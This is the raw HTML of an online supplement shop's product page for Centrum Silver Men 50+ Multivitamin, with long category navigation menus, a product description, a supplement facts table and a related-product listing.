href="https://vitaminsmenu.com/buy-multivitamins-sudan/">Buy multivitamins Sudan</a></li><li class="cat-item cat-item-391"><a href="https://vitaminsmenu.com/buy-multivitamins-suriname/">Buy multivitamins Suriname</a></li><li class="cat-item cat-item-210"><a href="https://vitaminsmenu.com/buy-multivitamins-sweden/">Buy multivitamins Sweden</a></li><li class="cat-item cat-item-209"><a href="https://vitaminsmenu.com/buy-multivitamins-switzerland/">Buy multivitamins Switzerland</a></li><li class="cat-item cat-item-359"><a href="https://vitaminsmenu.com/buy-multivitamins-syria/">Buy multivitamins Syria</a></li><li class="cat-item cat-item-314"><a href="https://vitaminsmenu.com/buy-multivitamins-taiwan/">Buy multivitamins Taiwan</a></li><li class="cat-item cat-item-279"><a href="https://vitaminsmenu.com/buy-multivitamins-tajikistan/">Buy multivitamins Tajikistan</a></li><li class="cat-item cat-item-309"><a href="https://vitaminsmenu.com/buy-multivitamins-tanzania/">Buy multivitamins Tanzania</a></li><li class="cat-item cat-item-441"><a href="https://vitaminsmenu.com/buy-multivitamins-tennessee/">Buy multivitamins Tennessee</a></li><li class="cat-item cat-item-442"><a href="https://vitaminsmenu.com/buy-multivitamins-texas/">Buy multivitamins Texas</a></li><li class="cat-item cat-item-256"><a href="https://vitaminsmenu.com/buy-multivitamins-thailand/">Buy multivitamins Thailand</a></li><li class="cat-item cat-item-369"><a href="https://vitaminsmenu.com/buy-multivitamins-timor-leste/">Buy multivitamins Timor-Leste</a></li><li class="cat-item cat-item-326"><a href="https://vitaminsmenu.com/buy-multivitamins-togo/">Buy multivitamins Togo</a></li><li class="cat-item cat-item-348"><a href="https://vitaminsmenu.com/buy-multivitamins-trinidad-and-tobago/">Buy multivitamins Trinidad and Tobago</a></li><li class="cat-item cat-item-286"><a href="https://vitaminsmenu.com/buy-multivitamins-tunisia/">Buy multivitamins Tunisia</a></li><li class="cat-item cat-item-195"><a href="https://vitaminsmenu.com/buy-multivitamins-turkey/">Buy multivitamins Turkey</a></li><li class="cat-item cat-item-385"><a href="https://vitaminsmenu.com/buy-multivitamins-turks-and-caicos/">Buy multivitamins Turks and Caicos</a></li><li class="cat-item cat-item-332"><a href="https://vitaminsmenu.com/buy-multivitamins-uganda/">Buy multivitamins Uganda</a></li><li class="cat-item cat-item-190"><a href="https://vitaminsmenu.com/buy-multivitamins-uk/">Buy multivitamins uk</a></li><li class="cat-item cat-item-218"><a href="https://vitaminsmenu.com/buy-multivitamins-ukraine/">Buy multivitamins Ukraine</a></li><li class="cat-item cat-item-215"><a href="https://vitaminsmenu.com/buy-multivitamins-united-arab-emirates/">Buy multivitamins United Arab Emirates</a></li><li class="cat-item cat-item-300"><a href="https://vitaminsmenu.com/buy-multivitamins-uruguay/">Buy multivitamins Uruguay</a></li><li class="cat-item cat-item-187"><a href="https://vitaminsmenu.com/buy-multivitamins-usa/">Buy multivitamins USA</a></li><li class="cat-item cat-item-443"><a href="https://vitaminsmenu.com/buy-multivitamins-utah/">Buy multivitamins Utah</a></li><li class="cat-item cat-item-258"><a href="https://vitaminsmenu.com/buy-multivitamins-uzbekistan/">Buy multivitamins Uzbekistan</a></li><li class="cat-item cat-item-311"><a href="https://vitaminsmenu.com/buy-multivitamins-venezuela/">Buy multivitamins Venezuela</a></li><li class="cat-item cat-item-444"><a href="https://vitaminsmenu.com/buy-multivitamins-vermont/">Buy multivitamins Vermont</a></li><li class="cat-item cat-item-323"><a href="https://vitaminsmenu.com/buy-multivitamins-vietnam/">Buy multivitamins Vietnam</a></li><li class="cat-item cat-item-445"><a href="https://vitaminsmenu.com/buy-multivitamins-virginia/">Buy multivitamins Virginia</a></li><li class="cat-item cat-item-446"><a href="https://vitaminsmenu.com/buy-multivitamins-washington/">Buy multivitamins Washington</a></li><li class="cat-item cat-item-447"><a href="https://vitaminsmenu.com/buy-multivitamins-west-virginia/">Buy multivitamins West Virginia</a></li><li class="cat-item cat-item-395"><a href="https://vitaminsmenu.com/buy-multivitamins-western-sahara/">Buy multivitamins Western Sahara</a></li><li class="cat-item cat-item-448"><a href="https://vitaminsmenu.com/buy-multivitamins-wisconsin/">Buy multivitamins Wisconsin</a></li><li class="cat-item cat-item-344"><a href="https://vitaminsmenu.com/buy-multivitamins-yemen/">Buy multivitamins Yemen</a></li><li class="cat-item cat-item-302"><a href="https://vitaminsmenu.com/buy-multivitamins-zambia/">Buy multivitamins Zambia</a></li><li class="cat-item cat-item-362"><a href="https://vitaminsmenu.com/buy-multivitamins-zimbabwe/">Buy multivitamins Zimbabwe</a></li></ul></li><li class="cat-item cat-item-126"><a href="https://vitaminsmenu.com/mouth-freshener/">Mouth Freshener</a></li><li class="cat-item cat-item-1011"><a href="https://vitaminsmenu.com/multi-vitamin/">Multi-Vitamin</a></li><li class="cat-item cat-item-1263"><a href="https://vitaminsmenu.com/multivitamin-gummies/">Multivitamin gummies</a></li><li class="cat-item cat-item-71"><a href="https://vitaminsmenu.com/multivitamins/">Multivitamins</a></li><li class="cat-item cat-item-994"><a href="https://vitaminsmenu.com/multivitamins-for-kids/">Multivitamins for Kids</a></li><li class="cat-item cat-item-157"><a href="https://vitaminsmenu.com/multivitamins-for-teenage-girl-in-pakistan/">Multivitamins for teenage girl in Pakistan</a></li><li class="cat-item cat-item-81"><a href="https://vitaminsmenu.com/muscles-pain/">Muscles Pain</a></li><li class="cat-item cat-item-861"><a href="https://vitaminsmenu.com/muscletech/">MuscleTech</a></li><li class="cat-item cat-item-852"><a href="https://vitaminsmenu.com/myprotein/">MyProtein</a></li><li class="cat-item cat-item-853"><a href="https://vitaminsmenu.com/myvitamins/">MyVitamins</a></li><li class="cat-item cat-item-128"><a href="https://vitaminsmenu.com/natrol/">Natrol</a></li><li class="cat-item cat-item-836"><a href="https://vitaminsmenu.com/natural-factors/">Natural Factors</a></li><li class="cat-item cat-item-94"><a href="https://vitaminsmenu.com/natures-bounty/">Nature's Bounty</a></li><li class="cat-item cat-item-130"><a href="https://vitaminsmenu.com/neocell/">NeoCell</a></li><li class="cat-item cat-item-839"><a href="https://vitaminsmenu.com/now/">NOW</a></li><li class="cat-item cat-item-83"><a href="https://vitaminsmenu.com/now-foods/">NOW Foods</a></li><li class="cat-item cat-item-506"><a href="https://vitaminsmenu.com/category-now-foods/">NOW Foods</a></li><li class="cat-item cat-item-842"><a href="https://vitaminsmenu.com/nutraxin/">Nutraxin</a></li><li class="cat-item cat-item-864"><a href="https://vitaminsmenu.com/nutrex-research/">Nutrex Research</a></li><li class="cat-item cat-item-170"><a href="https://vitaminsmenu.com/nutrifactor/">Nutrifactor</a></li><li class="cat-item cat-item-858"><a href="https://vitaminsmenu.com/nutrilov/">Nutrilov</a></li><li class="cat-item cat-item-1008"><a href="https://vitaminsmenu.com/nutrition/">Nutrition</a></li><li class="cat-item cat-item-133"><a href="https://vitaminsmenu.com/one-a-day/">One A Day</a></li><li class="cat-item cat-item-859"><a href="https://vitaminsmenu.com/optimum-nutrition/">Optimum Nutrition</a></li><li class="cat-item cat-item-110"><a href="https://vitaminsmenu.com/oral-care/">Oral Care</a></li><li class="cat-item cat-item-1265"><a href="https://vitaminsmenu.com/organic-oils/">Organic Oils</a></li><li class="cat-item cat-item-854"><a href="https://vitaminsmenu.com/osteo-bi-flex/">Osteo Bi-Flex</a></li><li class="cat-item cat-item-134"><a href="https://vitaminsmenu.com/osteo-biflex/">Osteo BiFlex</a></li><li class="cat-item cat-item-1021"><a href="https://vitaminsmenu.com/pain-reliever/">Pain Reliever</a></li><li class="cat-item cat-item-78"><a href="https://vitaminsmenu.com/pain-relievers/">Pain Relievers</a></li><li class="cat-item cat-item-818"><a href="https://vitaminsmenu.com/pain-relieving-creams/">Pain Relieving Creams</a></li><li class="cat-item cat-item-817"><a href="https://vitaminsmenu.com/pain-relieving-otc-drugs/">Pain Relieving OTC Drugs</a></li><li class="cat-item cat-item-75 cat-parent"><a href="https://vitaminsmenu.com/personal-care/">Personal Care</a><ul class='children'><li class="cat-item cat-item-1257"><a href="https://vitaminsmenu.com/branded-perfumes/">Branded Perfumes</a></li><li class="cat-item cat-item-1258"><a href="https://vitaminsmenu.com/imported-perfumes/">Imported Perfumes</a></li><li class="cat-item cat-item-1256"><a href="https://vitaminsmenu.com/original-perfumes/">Original Perfumes</a></li><li class="cat-item cat-item-1255"><a href="https://vitaminsmenu.com/perfumes/">Perfumes</a></li><li class="cat-item cat-item-904 cat-parent"><a href="https://vitaminsmenu.com/skin-care-personal-care/">Skin Care</a><ul class='children'><li class="cat-item cat-item-909"><a href="https://vitaminsmenu.com/acne-care-skin-care-personal-care/">Acne Care</a></li><li class="cat-item cat-item-911"><a href="https://vitaminsmenu.com/body-oils-moisturizers-skin-care-personal-care/">Body Oils &amp; Moisturizers</a></li><li class="cat-item cat-item-913"><a href="https://vitaminsmenu.com/cold-pressed-oils-skin-care-personal-care/">Cold Pressed Oils</a></li><li class="cat-item cat-item-917"><a href="https://vitaminsmenu.com/eye-care-skin-care-personal-care/">Eye Care</a></li><li class="cat-item cat-item-912"><a href="https://vitaminsmenu.com/face-oils-serums-skin-care-personal-care/">Face Oils &amp; Serums</a></li><li class="cat-item cat-item-907"><a href="https://vitaminsmenu.com/facial-cleansers-skin-care-personal-care/">Facial Cleansers</a></li><li class="cat-item cat-item-910"><a href="https://vitaminsmenu.com/facial-moisturizers-skin-care-personal-care/">Facial Moisturizers</a></li><li class="cat-item cat-item-916"><a href="https://vitaminsmenu.com/foot-care-skin-care-personal-care/">Foot Care</a></li><li class="cat-item cat-item-914"><a href="https://vitaminsmenu.com/lip-balms-skin-care-personal-care/">Lip Balms</a></li><li class="cat-item cat-item-908"><a href="https://vitaminsmenu.com/scrubs-masks-skin-care-personal-care/">Scrubs &amp; Masks</a></li><li class="cat-item cat-item-915"><a href="https://vitaminsmenu.com/sun-care-skin-care-personal-care/">Sun Care</a></li></ul></li></ul></li><li class="cat-item cat-item-862"><a href="https://vitaminsmenu.com/phd/">PhD</a></li><li class="cat-item cat-item-794"><a href="https://vitaminsmenu.com/post-workout/">Post Workout</a></li><li class="cat-item cat-item-1006"><a href="https://vitaminsmenu.com/post-workouts/">Post-Workouts</a></li><li class="cat-item cat-item-793"><a href="https://vitaminsmenu.com/pre-workout/">Pre-workout</a></li><li class="cat-item cat-item-1010"><a href="https://vitaminsmenu.com/pre-workouts/">Pre-Workouts</a></li><li class="cat-item cat-item-788"><a href="https://vitaminsmenu.com/pregnancy-lactation/">Pregnancy &amp; Lactation</a></li><li class="cat-item cat-item-1266"><a href="https://vitaminsmenu.com/pregnancy-support/">pregnancy support</a></li><li class="cat-item cat-item-116"><a href="https://vitaminsmenu.com/products/">Products</a></li><li class="cat-item cat-item-855"><a href="https://vitaminsmenu.com/promising-health/">Promising Health</a></li><li class="cat-item cat-item-180"><a href="https://vitaminsmenu.com/protein/">Protein</a></li><li class="cat-item cat-item-1003"><a href="https://vitaminsmenu.com/protein-bars/">Protein Bars</a></li><li class="cat-item cat-item-849"><a href="https://vitaminsmenu.com/proxeed/">Proxeed</a></li><li class="cat-item cat-item-845"><a href="https://vitaminsmenu.com/puritans-pride-2/">Puritan's Pride</a></li><li class="cat-item cat-item-72"><a href="https://vitaminsmenu.com/puritans-pride/">Puritans Pride</a></li><li class="cat-item cat-item-810"><a href="https://vitaminsmenu.com/quit-smoking-aids/">Quit Smoking Aids</a></li><li class="cat-item cat-item-856"><a href="https://vitaminsmenu.com/route2health/">Route2Health</a></li><li class="cat-item cat-item-95"><a href="https://vitaminsmenu.com/sale/">Sale</a></li><li class="cat-item cat-item-857"><a href="https://vitaminsmenu.com/schazoo/">Schazoo</a></li><li class="cat-item cat-item-138"><a href="https://vitaminsmenu.com/schiff/">Schiff</a></li><li class="cat-item cat-item-798"><a href="https://vitaminsmenu.com/scrubs-masks/">Scrubs &amp; Masks</a></li><li class="cat-item cat-item-838"><a href="https://vitaminsmenu.com/seven-seas/">Seven Seas</a></li><li class="cat-item cat-item-115"><a href="https://vitaminsmenu.com/sexual-wellness/">Sexual Wellness</a></li><li class="cat-item cat-item-1027"><a href="https://vitaminsmenu.com/shakers/">Shakers</a></li><li class="cat-item cat-item-87"><a href="https://vitaminsmenu.com/shampoo-conditioner/">Shampoo &amp; Conditioner</a></li><li class="cat-item cat-item-841"><a href="https://vitaminsmenu.com/sios-life-science/">Sios Life Science</a></li><li class="cat-item cat-item-997"><a href="https://vitaminsmenu.com/skin-nails/">Skin &amp; Nails</a></li><li class="cat-item cat-item-76 cat-parent"><a href="https://vitaminsmenu.com/skin-care/">Skin Care</a><ul class='children'><li class="cat-item cat-item-999"><a href="https://vitaminsmenu.com/gnc-hyaluronic-acid/">GNC Hyaluronic Acid</a></li></ul></li><li class="cat-item cat-item-182"><a href="https://vitaminsmenu.com/skin-hair-nail/">Skin, Hair &amp; Nail</a></li><li class="cat-item cat-item-778"><a href="https://vitaminsmenu.com/skin-hair-nails/">Skin, Hair &amp; Nails</a></li><li class="cat-item cat-item-832"><a href="https://vitaminsmenu.com/sleep-anxiety-remedies/">Sleep &amp; Anxiety Remedies</a></li><li class="cat-item cat-item-1020"><a href="https://vitaminsmenu.com/sleep-aid/">Sleep Aid</a></li><li class="cat-item cat-item-113"><a href="https://vitaminsmenu.com/soaps/">Soaps</a></li><li class="cat-item cat-item-102"><a href="https://vitaminsmenu.com/special-offer/">Special Offer</a></li><li class="cat-item cat-item-1007"><a href="https://vitaminsmenu.com/sports-nutrition/">Sports Nutrition</a></li><li class="cat-item cat-item-796"><a href="https://vitaminsmenu.com/sports-nutrition-accessories/">Sports Nutrition Accessories</a></li><li class="cat-item cat-item-791 cat-parent"><a href="https://vitaminsmenu.com/sports-nutritions/">Sports nutritions</a><ul class='children'><li class="cat-item cat-item-902"><a href="https://vitaminsmenu.com/bars-snacks-sports-nutritions/">Bars &amp; Snacks</a></li><li class="cat-item cat-item-901"><a href="https://vitaminsmenu.com/fat-burners-sports-nutritions/">Fat Burners</a></li><li class="cat-item cat-item-898"><a href="https://vitaminsmenu.com/mass-gainers-sports-nutritions/">Mass Gainers</a></li><li class="cat-item cat-item-900"><a href="https://vitaminsmenu.com/post-workout-sports-nutritions/">Post Workout</a></li><li class="cat-item cat-item-899"><a href="https://vitaminsmenu.com/pre-workout-sports-nutritions/">Pre-workout</a></li><li class="cat-item cat-item-897"><a href="https://vitaminsmenu.com/protein-sports-nutritions/">Protein</a></li><li class="cat-item cat-item-903"><a href="https://vitaminsmenu.com/sports-nutrition-accessories-sports-nutritions/">Sports Nutrition Accessories</a></li></ul></li><li class="cat-item cat-item-177"><a href="https://vitaminsmenu.com/stress-sleep/">Stress &amp; Sleep</a></li><li class="cat-item cat-item-805"><a href="https://vitaminsmenu.com/sun-care/">Sun Care</a></li><li class="cat-item cat-item-84"><a href="https://vitaminsmenu.com/supplements/">Supplements</a></li><li class="cat-item cat-item-1022"><a href="https://vitaminsmenu.com/testestrone-support/">Testestrone Support</a></li><li class="cat-item cat-item-111"><a href="https://vitaminsmenu.com/tooth-paste/">Tooth Paste</a></li><li class="cat-item cat-item-833"><a href="https://vitaminsmenu.com/urinary-remedies/">Urinary Remedies</a></li><li class="cat-item cat-item-173"><a href="https://vitaminsmenu.com/versus/">Versus</a></li><li class="cat-item cat-item-848"><a href="https://vitaminsmenu.com/vitabiotics/">Vitabiotics</a></li><li class="cat-item cat-item-91"><a href="https://vitaminsmenu.com/vitamin-a/">Vitamin A</a></li><li class="cat-item cat-item-85"><a href="https://vitaminsmenu.com/vitamin-b/">Vitamin B</a></li><li class="cat-item cat-item-121"><a href="https://vitaminsmenu.com/vitamin-c/">Vitamin C</a></li><li class="cat-item cat-item-774"><a href="https://vitaminsmenu.com/vitamin-d/">Vitamin D</a></li><li class="cat-item cat-item-129"><a href="https://vitaminsmenu.com/vitamin-e/">Vitamin E</a></li><li class="cat-item cat-item-775"><a href="https://vitaminsmenu.com/vitamin-k/">Vitamin K</a></li><li class="cat-item cat-item-92"><a href="https://vitaminsmenu.com/vitamins/">Vitamins</a></li><li class="cat-item cat-item-773"><a href="https://vitaminsmenu.com/vitamins-a-z/">Vitamins A-Z</a></li><li class="cat-item cat-item-769 cat-parent"><a href="https://vitaminsmenu.com/vitamins-and-supplements/">Vitamins and supplements</a><ul class='children'><li class="cat-item cat-item-875"><a href="https://vitaminsmenu.com/bone-health-vitamins-and-supplements/">bone health</a></li><li class="cat-item cat-item-876 cat-parent"><a href="https://vitaminsmenu.com/by-benefit-vitamins-and-supplements/">By Benefit</a><ul class='children'><li class="cat-item cat-item-881"><a href="https://vitaminsmenu.com/bone-muscle-joint-health-by-benefit-vitamins-and-supplements/">Bone, Muscle &amp; Joint Health</a></li><li class="cat-item cat-item-886"><a href="https://vitaminsmenu.com/brain-health-by-benefit-vitamins-and-supplements/">Brain Health</a></li><li class="cat-item cat-item-877"><a href="https://vitaminsmenu.com/children-health-by-benefit-vitamins-and-supplements/">Children Health</a></li><li class="cat-item cat-item-884"><a href="https://vitaminsmenu.com/diabetic-support-by-benefit-vitamins-and-supplements/">Diabetic Support</a></li><li class="cat-item cat-item-891"><a href="https://vitaminsmenu.com/energy-vitality-by-benefit-vitamins-and-supplements/">Energy Vitality</a></li><li class="cat-item cat-item-887"><a href="https://vitaminsmenu.com/eye-vision-by-benefit-vitamins-and-supplements/">Eye Vision</a></li><li class="cat-item cat-item-890"><a href="https://vitaminsmenu.com/fertility-by-benefit-vitamins-and-supplements/">Fertility</a></li><li class="cat-item cat-item-894"><a href="https://vitaminsmenu.com/healthy-aging-by-benefit-vitamins-and-supplements/">Healthy Aging</a></li><li class="cat-item cat-item-888"><a href="https://vitaminsmenu.com/healthy-digestion-by-benefit-vitamins-and-supplements/">Healthy Digestion</a></li><li class="cat-item cat-item-892"><a href="https://vitaminsmenu.com/heart-support-by-benefit-vitamins-and-supplements/">Heart Support</a></li><li class="cat-item cat-item-885"><a href="https://vitaminsmenu.com/immune-health-by-benefit-vitamins-and-supplements/">Immune Health</a></li><li class="cat-item cat-item-878"><a href="https://vitaminsmenu.com/men-health-by-benefit-vitamins-and-supplements/">Men Health</a></li><li class="cat-item cat-item-893"><a href="https://vitaminsmenu.com/pregnancy-lactation-by-benefit-vitamins-and-supplements/">Pregnancy &amp; Lactation</a></li><li class="cat-item cat-item-880"><a href="https://vitaminsmenu.com/skin-hair-nails-by-benefit-vitamins-and-supplements/">Skin, Hair &amp; Nails</a></li><li class="cat-item cat-item-889"><a href="https://vitaminsmenu.com/stress-sleep-by-benefit-vitamins-and-supplements/">Stress &amp; Sleep</a></li><li class="cat-item cat-item-883"><a href="https://vitaminsmenu.com/weight-gain-by-benefit-vitamins-and-supplements/">Weight Gain</a></li><li class="cat-item cat-item-882"><a href="https://vitaminsmenu.com/weight-loss-by-benefit-vitamins-and-supplements/">Weight Loss</a></li><li class="cat-item cat-item-879"><a href="https://vitaminsmenu.com/women-health-by-benefit-vitamins-and-supplements/">Women Health</a></li></ul></li><li class="cat-item cat-item-865"><a href="https://vitaminsmenu.com/herbal-vitamins-and-supplements/">Herbal</a></li><li class="cat-item cat-item-896"><a href="https://vitaminsmenu.com/inflammation-vitamins-and-supplements/">inflammation</a></li><li class="cat-item cat-item-770"><a href="https://vitaminsmenu.com/men-health-vitamins-and-supplements/">Men Health</a></li><li class="cat-item cat-item-867 cat-parent"><a href="https://vitaminsmenu.com/vitamins-a-z-vitamins-and-supplements/">Vitamins A-Z</a><ul class='children'><li class="cat-item cat-item-873"><a href="https://vitaminsmenu.com/vitamin-a-vitamins-a-z-vitamins-and-supplements/">Vitamin A</a></li><li class="cat-item cat-item-868"><a href="https://vitaminsmenu.com/vitamin-b-vitamins-a-z-vitamins-and-supplements/">Vitamin B</a></li><li class="cat-item cat-item-869"><a href="https://vitaminsmenu.com/vitamin-c-vitamins-a-z-vitamins-and-supplements/">Vitamin C</a></li><li class="cat-item cat-item-870"><a href="https://vitaminsmenu.com/vitamin-d-vitamins-a-z-vitamins-and-supplements/">Vitamin D</a></li><li class="cat-item cat-item-871"><a href="https://vitaminsmenu.com/vitamin-e-vitamins-a-z-vitamins-and-supplements/">Vitamin E</a></li><li class="cat-item cat-item-872"><a href="https://vitaminsmenu.com/vitamin-k-vitamins-a-z-vitamins-and-supplements/">Vitamin K</a></li></ul></li><li class="cat-item cat-item-866"><a href="https://vitaminsmenu.com/weight-management-vitamins-and-supplements/">Weight Management</a></li><li class="cat-item cat-item-874"><a href="https://vitaminsmenu.com/women-health-vitamins-and-supplements/">Women Health</a></li></ul></li><li class="cat-item cat-item-98"><a href="https://vitaminsmenu.com/vitamins-d/">Vitamins D</a></li><li class="cat-item cat-item-171"><a href="https://vitaminsmenu.com/webber-naturals/">Webber Naturals</a></li><li class="cat-item cat-item-96"><a href="https://vitaminsmenu.com/weekly-sale/">Weekly Sale</a></li><li class="cat-item cat-item-780"><a href="https://vitaminsmenu.com/weight-gain/">Weight Gain</a></li><li class="cat-item cat-item-779"><a href="https://vitaminsmenu.com/weight-loss/">Weight Loss</a></li><li class="cat-item cat-item-772"><a href="https://vitaminsmenu.com/weight-management/">Weight Management</a></li><li class="cat-item cat-item-826"><a href="https://vitaminsmenu.com/weight-remedies/">Weight Remedies</a></li><li class="cat-item cat-item-1005"><a href="https://vitaminsmenu.com/whey-proteins/">Whey Proteins</a></li><li class="cat-item cat-item-172"><a href="https://vitaminsmenu.com/women-health/">Women Health</a></li><li class="cat-item cat-item-106"><a href="https://vitaminsmenu.com/women-multivitamins/">Women Multivitamins</a></li><li class="cat-item cat-item-107"><a href="https://vitaminsmenu.com/zinc/">Zinc</a></li></ul></aside></div></div></div></div><div class="product-footer"><div class="container"><div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content"><ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist"><li role="presentation" class="description_tab active" id="tab-title-description">
<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="reviews_tab " id="tab-title-reviews">
<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
Reviews (0)					</a></li></ul><div class="tab-panels"><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div><h3 class="fusion-woocommerce-tab-title">Description</h3><p>Centrum Silver Men 50+ Multivitamin 100 Tablets bottle is personalized for men and has micronutrients to feed your cells and help support muscle function as well as the heart, brain, and eyes. As men age above 50, it becomes more important to get adequate amounts of magnesium along with vitamins D &amp; B6 to help and maintain muscle health. We sell <a href="https://vitaminsmenu.com/centrum/">Centrum</a> Silver Men 50+ Multivitamin 100 Tablets in Pakistan.</p><p>Centrum Silver Adults is verified non-GMO and gluten-free.</p><p><strong>Formulated to support:</strong></p><ul><li>EYE HEALTH: Vitamins A, C, and E, and Lutein to help support healthy eyes</li><li>BRAIN HEALTH: Zinc and B-Vitamins to help support normal brain function</li><li>EYE HEALTH: Vitamins A, C, and E, and Lutein to help support healthy eyes</li><li>MUSCLE FUNCTION: Vitamins D and B6 help support muscle function</li></ul><p><strong>Directions (how to use):</strong> Adults: Take one (1) tablet daily with food.</p><p><strong>Ingredients / Supplement facts:</strong></p><table><tbody><tr><td colspan="2"></td></tr><tr><td><strong>Serving Size</strong></td><td colspan="2">1 Tablet</td></tr><tr><td><strong>Servings Per Container</strong></td><td colspan="2">100</td></tr><tr><td></td><td><strong>Amount per Serving</strong></td><td><strong>%DV</strong></td></tr><tr><td>Potassium</td><td>80mg</td><td>2</td></tr><tr><td>Vitamin D3</td><td>25mcg</td><td></td></tr><tr><td>Folate (300 mcg Folic Acid)</td><td>500mcg DFE</td><td></td></tr><tr><td>Chromium</td><td>60mcg</td><td></td></tr><tr><td>Lutein</td><td>300mcg</td><td></td></tr><tr><td>Lycopene</td><td>600mcg</td><td></td></tr><tr><td>Vitamin A</td><td>1050mcg</td><td>117</td></tr><tr><td>Vitamin C</td><td>120mg</td><td>133</td></tr><tr><td>Vitamin E</td><td>27mg</td><td>180</td></tr><tr><td>Vitamin K</td><td>60mcg</td><td>50</td></tr><tr><td>Thiamin (B1)</td><td>1.5mg</td><td>125</td></tr><tr><td>Riboflavin (B2)</td><td>1.7mg</td><td>131</td></tr><tr><td>Niacin (B3)</td><td>20mg</td><td>125</td></tr><tr><td>Vitamin B6</td><td>6mg</td><td>353</td></tr><tr><td>Vitamin B12</td><td>100mcg</td><td>4167</td></tr><tr><td>Biotin</td><td>30mcg</td><td>100</td></tr><tr><td>Pantothenic acid</td><td>10mg</td><td>200</td></tr><tr><td>Calcium</td><td>210mg</td><td>16</td></tr><tr><td>Phosphorus</td><td>20mg</td><td>2</td></tr><tr><td>Iodine</td><td>150mcg</td><td>100</td></tr><tr><td>Magnesium</td><td>75mg</td><td>18</td></tr><tr><td>Zinc</td><td>15mg</td><td>136</td></tr><tr><td>Selenium</td><td>21mcg</td><td>38</td></tr><tr><td>Copper</td><td>0.5mg</td><td>56</td></tr><tr><td>Manganese</td><td>4mg</td><td>174</td></tr><tr><td>Molybdenum</td><td>50mcg</td><td>11</td></tr><tr><td>Chloride</td><td>72mg</td><td>3</td></tr></tbody></table><p>Product of USA</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone wp-image-360" data-src="https://vitamindeck.com.pk/wp-content/uploads/2020/05/US-United-States-Flag-icon.png" alt="" width="73" height="73" /></p></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews row"><div id="comments" class="col large-12"><h3 class="woocommerce-Reviews-title normal">
Reviews</h3><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="large-12 col"><div id="review_form" class="col-inner"><div class="review-form-inner has-border"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Centrum Silver Men 50+ Multivitamin 100 Tablets&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/centrum-silver-men-50-multivitamin-100-tablets/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://vitaminsmenu.com/my-account/">logged in</a> to post a review.</p></div></div></div></div></div></div></div></div><div class="related related-products-wrapper product-section"><h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
Related products</h3><div class="row large-columns-4 medium-columns-3 small-columns-2 row-small" ><div class="product-small col has-hover product type-product post-492 status-publish instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-centrum-brands product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-centrum product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-women-health product_cat-women-health-vitamins-and-supplements product_cat-women-health-by-benefit-vitamins-and-supplements product_cat-women-multivitamins product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/centrum-silver-women-50-complete-multivitamin-65tc/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/centrum-silver-women-50-complete-multivitamin-65tc_5f68c9ee90ed1-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Centrum Silver Women 50+ Complete Multivitamin 65TC" decoding="async" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/centrum-silver-women-50-complete-multivitamin-65tc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Centrum Silver Women 50+ Complete Multivitamin 65TC</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,499.00</bdi></span></span></div><p class="box-excerpt is-small">
Description Centrum Silver Women Multivitamin for 50+ ages is personalized for women above 50 years and has micronutrients to feed your cells and help support bone health as well as the heart, brain, and eyes. As women age above 50, Centrum Silver Women Multivitamin becomes more important to reach the recommended daily allowance of vitamin D [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=492" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_492" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="492" data-product_sku="" aria-label="Add to cart: &ldquo;Centrum Silver Women 50+ Complete Multivitamin 65TC&rdquo;" rel="nofollow" data-success_message="&ldquo;Centrum Silver Women 50+ Complete Multivitamin 65TC&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_492" class="screen-reader-text">
</span></div></div>
